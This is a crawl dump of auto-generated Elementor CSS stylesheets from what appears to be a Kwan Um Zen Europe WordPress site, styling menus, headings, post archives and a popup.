					.elementor-9293 .elementor-element.elementor-element-03fe613 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9293 .elementor-element.elementor-element-03fe613 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9293 .elementor-element.elementor-element-03fe613 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-184f0a7{width:var( --container-widget-width, 120px );max-width:120px;--container-widget-width:120px;--container-widget-flex-grow:0;}.elementor-9293 .elementor-element.elementor-element-184f0a7.elementor-element{--align-self:center;}.elementor-9293 .elementor-element.elementor-element-62e79974{text-align:center;}.elementor-9293 .elementor-element.elementor-element-62e79974 .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-9293 .elementor-element.elementor-element-7d4653d .elementor-nav-menu .elementor-item{font-size:14px;font-weight:400;line-height:7px;}.elementor-9293 .elementor-element.elementor-element-7d4653d .elementor-nav-menu--main .elementor-item{color:#7A7A7A;fill:#7A7A7A;}.elementor-9293 .elementor-element.elementor-element-7d4653d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9293 .elementor-element.elementor-element-7d4653d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9293 .elementor-element.elementor-element-7d4653d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9293 .elementor-element.elementor-element-7d4653d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-36ca7f48{text-align:center;}.elementor-9293 .elementor-element.elementor-element-36ca7f48 .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-9293 .elementor-element.elementor-element-cd997d6{font-family:"Open Sans", Sans-serif;font-weight:400;color:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-4aa0eb6{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-widget-container{text-align:center;}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-social-icon i{color:rgba(0,0,0,0.45);}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-social-icon svg{fill:rgba(0,0,0,0.45);}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu .elementor-item{font-size:0.8rem;font-weight:400;}.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-802d204 .e--pointer-framed .elementor-item:before,
					.elementor-9293 .elementor-element.elementor-element-802d204 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:7px;padding-bottom:7px;}.elementor-9293 .elementor-element.elementor-element-802d204{--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );}.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-9293 .elementor-element.elementor-element-5971088a{text-align:center;}.elementor-9293 .elementor-element.elementor-element-5971088a .elementor-heading-title{font-size:12px;font-weight:300;color:rgba(0,0,0,0.38);}.elementor-9293 .elementor-element.elementor-element-9c88229{text-align:center;}.elementor-9293 .elementor-element.elementor-element-9c88229 .elementor-heading-title{font-size:12px;font-weight:300;color:rgba(0,0,0,0.38);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-9293 .elementor-element.elementor-element-143836e4{width:25%;}.elementor-9293 .elementor-element.elementor-element-16e127be{width:25%;}.elementor-9293 .elementor-element.elementor-element-23179ea5{width:25%;}.elementor-9293 .elementor-element.elementor-element-4f9f8781{width:25%;}}@media(max-width:1024px){.elementor-9293 .elementor-element.elementor-element-713189fc{padding:50px 20px 50px 20px;}.elementor-9293 .elementor-element.elementor-element-371c4710 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-9293 .elementor-element.elementor-element-3725cca4 > .elementor-widget-container{padding:0% 020% 0% 20%;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-6e7307af{padding:70px 20px 20px 20px;}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 > .elementor-widget-container{padding:40px 0px 0px 0px;}}@media(max-width:767px){.elementor-9293 .elementor-element.elementor-element-713189fc{padding:30px 20px 30px 20px;}.elementor-9293 .elementor-element.elementor-element-43330a67 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-371c4710 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-1e4a6593 .elementor-heading-title{font-size:30px;line-height:1.3em;}.elementor-9293 .elementor-element.elementor-element-3725cca4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-6e7307af{margin-top:10px;margin-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-143836e4{width:100%;}.elementor-9293 .elementor-element.elementor-element-143836e4 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-16e127be{width:100%;}.elementor-9293 .elementor-element.elementor-element-16e127be > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-23179ea5{width:100%;}.elementor-9293 .elementor-element.elementor-element-23179ea5 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-4f9f8781{width:100%;}.elementor-9293 .elementor-element.elementor-element-4f9f8781 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-36ca7f48 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-widget-container{text-align:center;}.elementor-9293 .elementor-element.elementor-element-5971088a .elementor-heading-title{line-height:15px;}.elementor-9293 .elementor-element.elementor-element-9c88229 .elementor-heading-title{line-height:15px;}}/* Start custom CSS for shortcode, class: .elementor-element-184f0a7 */.elementor-9293 .elementor-element.elementor-element-184f0a7 {
    margin: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6e7307af */.elementor-9293 .elementor-element.elementor-element-6e7307af .gfm-embed-iframe {
height:256px !important
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-11481.css?ver=1767677801
body_size: 852
content:
.elementor-11481 .elementor-element.elementor-element-20dc1bf5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11481 .elementor-element.elementor-element-20dc1bf5:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-20dc1bf5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F5F8;background-image:url("https://www.kwanumeurope.org/wp-content/uploads/2019/02/cover3.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-11481 .elementor-element.elementor-element-20dc1bf5 > .elementor-background-overlay{background-color:#000002;opacity:0.46;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-20dc1bf5 > .elementor-container{max-width:750px;min-height:25vh;}.elementor-11481 .elementor-element.elementor-element-20dc1bf5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:5% 3% 5% 3%;}.elementor-11481 .elementor-element.elementor-element-63160d80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 90px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11481 .elementor-element.elementor-element-970a971{text-align:center;}.elementor-11481 .elementor-element.elementor-element-970a971 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:65px;font-weight:600;color:var( --e-global-color-31b5a00 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11481 .elementor-element.elementor-element-398bcf8d > .elementor-widget-container{padding:0% 20% 0% 20%;}.elementor-11481 .elementor-element.elementor-element-398bcf8d{text-align:center;font-family:"Poppins", Sans-serif;font-size:22px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-a810357{--display:flex;--padding-top:70px;--padding-bottom:70px;--padding-left:0px;--padding-right:0px;}.elementor-11481 .elementor-element.elementor-element-a810357.e-con{--align-self:flex-start;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11481 .elementor-element.elementor-element-7a60b43{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-11481 .elementor-element.elementor-element-7a60b43 .elementor-post__thumbnail__link{width:100%;}.elementor-11481 .elementor-element.elementor-element-7a60b43 .elementor-post__meta-data span + span:before{content:"•";}.elementor-11481 .elementor-element.elementor-element-7a60b43 .elementor-post__text{margin-top:20px;}.elementor-11481 .elementor-element.elementor-element-7a60b43 .elementor-post__badge{right:0;}.elementor-11481 .elementor-element.elementor-element-7a60b43 .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-primary );margin:20px;}.elementor-11481 .elementor-element.elementor-element-7a60b43 .elementor-post__read-more{color:var( --e-global-color-primary );}.elementor-11481 .elementor-element.elementor-element-7a60b43 a.elementor-post__read-more{font-size:14px;font-weight:500;}.elementor-11481 .elementor-element.elementor-element-7a60b43 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-11481 .elementor-element.elementor-element-7a60b43 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-11481 .elementor-element.elementor-element-7a60b43 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-11481 .elementor-element.elementor-element-7a60b43 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-11481 .elementor-element.elementor-element-7a60b43 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:1024px) and (min-width:768px){.elementor-11481 .elementor-element.elementor-element-63160d80{width:100%;}}@media(min-width:1367px){.elementor-11481 .elementor-element.elementor-element-20dc1bf5:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-20dc1bf5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-11481 .elementor-element.elementor-element-20dc1bf5{padding:5% 8% 5% 8%;}.elementor-11481 .elementor-element.elementor-element-63160d80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 50px;}.elementor-11481 .elementor-element.elementor-element-398bcf8d{font-size:16px;}}@media(max-width:767px){.elementor-11481 .elementor-element.elementor-element-20dc1bf5{margin-top:0%;margin-bottom:0%;padding:10% 5% 10% 5%;}.elementor-11481 .elementor-element.elementor-element-63160d80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 30px;}.elementor-11481 .elementor-element.elementor-element-63160d80 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-398bcf8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-11481 .elementor-element.elementor-element-398bcf8d{font-size:14px;}.elementor-11481 .elementor-element.elementor-element-7a60b43 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-13098.css?ver=1767677801
body_size: 1007
content:
.elementor-13098 .elementor-element.elementor-element-20a9ff26{--display:flex;--min-height:417px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13098 .elementor-element.elementor-element-7bb0cc03{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.61;}.elementor-13098 .elementor-element.elementor-element-7bb0cc03:not(.elementor-motion-effects-element-type-background), .elementor-13098 .elementor-element.elementor-element-7bb0cc03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F5F8;background-image:url("https://www.kwanumeurope.org/wp-content/uploads/2024/05/393916059_18372116917068259_6257844242795985611_n.jpg");background-position:top center;background-size:cover;}.elementor-13098 .elementor-element.elementor-element-7bb0cc03::before, .elementor-13098 .elementor-element.elementor-element-7bb0cc03 > .elementor-background-video-container::before, .elementor-13098 .elementor-element.elementor-element-7bb0cc03 > .e-con-inner > .elementor-background-video-container::before, .elementor-13098 .elementor-element.elementor-element-7bb0cc03 > .elementor-background-slideshow::before, .elementor-13098 .elementor-element.elementor-element-7bb0cc03 > .e-con-inner > .elementor-background-slideshow::before, .elementor-13098 .elementor-element.elementor-element-7bb0cc03 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#744020;--background-overlay:'';}.elementor-13098 .elementor-element.elementor-element-7bb0cc03.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-13098 .elementor-element.elementor-element-576395b6{text-align:center;}.elementor-13098 .elementor-element.elementor-element-576395b6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:60px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:var( --e-global-color-31b5a00 );}.elementor-13098 .elementor-element.elementor-element-e099d12{text-align:center;}.elementor-13098 .elementor-element.elementor-element-e099d12 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;color:var( --e-global-color-31b5a00 );}.elementor-13098 .elementor-element.elementor-element-62170d40{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:1% 1%;--row-gap:1%;--column-gap:1%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-wrapper{text-align:center;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title{margin-block-end:14px;color:#1C244B;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title, .elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:#324A6D;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13098 .elementor-element.elementor-element-218d5f4 .elementor-button{background-color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:20px 20px 20px 20px;}#elementor-popup-modal-13098 .dialog-widget-content{animation-duration:1s;border-radius:0px 0px 0px 0px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-13098{background-color:#02010147;justify-content:flex-start;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-13098 .dialog-message{width:100vw;height:auto;}@media(max-width:1366px){.elementor-13098 .elementor-element.elementor-element-576395b6 .elementor-heading-title{font-size:48px;}}@media(max-width:1024px){.elementor-13098 .elementor-element.elementor-element-20a9ff26{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-13098 .elementor-element.elementor-element-7bb0cc03{--min-height:145px;}.elementor-13098 .elementor-element.elementor-element-576395b6 .elementor-heading-title{font-size:65px;}.elementor-13098 .elementor-element.elementor-element-62170d40{--min-height:160px;--padding-top:0%;--padding-bottom:0%;--padding-left:1%;--padding-right:1%;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-wrapper{text-align:center;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title, .elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title a{font-size:45px;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-description{font-size:14px;}}@media(max-width:767px){.elementor-13098 .elementor-element.elementor-element-7bb0cc03{--min-height:175px;--padding-top:21%;--padding-bottom:15%;--padding-left:6%;--padding-right:6%;}.elementor-13098 .elementor-element.elementor-element-576395b6 .elementor-heading-title{font-size:43px;line-height:1em;}.elementor-13098 .elementor-element.elementor-element-e099d12 .elementor-heading-title{font-size:17px;}.elementor-13098 .elementor-element.elementor-element-62170d40{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:10%;--padding-bottom:10%;--padding-left:6%;--padding-right:6%;}.elementor-13098 .elementor-element.elementor-element-1b30905b{width:100%;max-width:100%;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title{margin-block-end:10px;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title, .elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title a{font-size:28px;line-height:1.1em;}.elementor-13098 .elementor-element.elementor-element-218d5f4 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-13098 .elementor-element.elementor-element-7bb0cc03{--width:39.222%;}.elementor-13098 .elementor-element.elementor-element-62170d40{--width:58%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13098 .elementor-element.elementor-element-7bb0cc03{--width:100%;}.elementor-13098 .elementor-element.elementor-element-62170d40{--width:100%;}}